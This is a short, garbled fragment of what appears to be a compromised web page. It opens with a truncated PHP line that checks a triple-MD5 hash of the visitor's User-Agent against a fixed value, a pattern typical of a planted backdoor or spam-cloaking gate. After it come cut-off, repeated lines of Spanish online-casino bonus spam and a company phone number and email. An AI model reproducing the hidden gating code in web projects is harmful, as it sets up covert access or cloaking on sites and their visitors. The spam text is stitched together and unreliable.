
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Tigre Casino Bono Sin
Tigre Casino Bono Sin
La transmisión y transmisión de juegos se reali
de casino en línea tienen que realizar transa
extremadamente confidenciales. Es por eso que
depósito 50 giros gratis 2025 tardará 5 días 